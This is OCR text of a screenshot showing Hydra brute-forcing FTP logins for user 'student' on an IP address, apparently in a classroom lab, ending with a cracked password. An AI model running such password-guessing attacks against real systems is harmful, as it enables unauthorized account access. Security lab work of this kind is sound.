 kali linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
first).  It has been" - 6 of 3559 [child 5] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: revised to also include common website pass
words from public lists" - 7 of 3559 [child 6] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: of "top N passwords" from major community w
ebsite compromises that" - 8 of 3559 [child 7] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: occurred in 2006 through 2010." - 9 of 3559
 [child 8] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment:" - 10 of 3559 [child 9] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: Last update: 2011/11/20 (3546 entries)" - 1
1 of 3559 [child 10] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment:" - 12 of 3559 [child 11] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: For more wordlists, see http://www.openwall
.com/wordlists/" - 13 of 3559 [child 12] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "123456" - 14 of 3559 [child 13] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "12345" - 15 of 3559 [child 14] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "password" - 16 of 3559 [child 15] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "password1" - 17 of 3559 [child 1] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "123456789" - 18 of 3559 [child 0] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "12345678" - 19 of 3559 [child 2] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "1234567890" - 20 of 3559 [child 3] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "abc123" - 21 of 3559 [child 9] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "computer" - 22 of 3559 [child 4] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "tigger" - 23 of 3559 [child 5] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "1234" - 24 of 3559 [child 8] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "qwerty" - 25 of 3559 [child 11] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "money" - 26 of 3559 [child 14] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "carmen" - 27 of 3559 [child 15] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "mickey" - 28 of 3559 [child 6] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "secret" - 29 of 3559 [child 13] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "summer" - 30 of 3559 [child 7] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "internet" - 31 of 3559 [child 10] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "a1b2c3" - 32 of 3559 [child 12] (0/0)
[21][ftp] host: 134.193.129.16   login: student   password: computer
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-12 18:44:51
root@kali:~#
Right Ctrl
Type here to search
6:45 PM
3/12/2018
2